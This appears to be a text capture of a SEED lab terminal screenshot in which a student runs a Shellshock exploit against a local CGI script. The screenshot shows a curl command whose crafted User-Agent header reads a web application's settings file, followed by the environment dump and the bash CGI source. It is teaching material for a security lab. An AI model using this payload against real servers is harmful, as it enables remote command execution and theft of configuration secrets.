 /bin/bash 100x59
[02/22/21]seed@VM:.../cgi-bin$ curl -A "() { :;}; echo Content_type: text/plain; echo; /bin/cat /var
/www/CSRF/Elgg/elgg-config/settings.php" http://localhost/cgi-bin/myprog.cgi
***** Environment Variables *************
HTTP_HOST=localhost
HTTP_USER_AGENT=() { :;}; echo Content_type: text/plain; echo; /bin/cat /var/www/CSRF/Elgg/elgg-conf
ig/settings.php
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=55936
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/myprog.cgi
SCRIPT_NAME=/cgi-bin/myprog.cgi
[02/22/21]seed@VM:.../cgi-bin$
myprog.cgi ×
1 #! /bin/bash
2
3 echo "Content-type: text/plain"
4 echo
5 echo "***** Environment Variables *************"
6 strings /proc/$$/environ
7